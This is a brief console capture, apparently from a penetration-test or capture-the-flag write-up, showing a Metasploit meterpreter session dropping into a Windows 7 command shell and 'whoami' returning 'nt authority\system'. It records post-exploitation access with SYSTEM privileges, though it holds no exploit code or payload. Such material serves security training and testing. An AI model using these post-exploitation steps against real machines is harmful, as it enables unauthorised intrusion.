 meterpreter > shell
Process 2944 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system

C:\Windows\system32>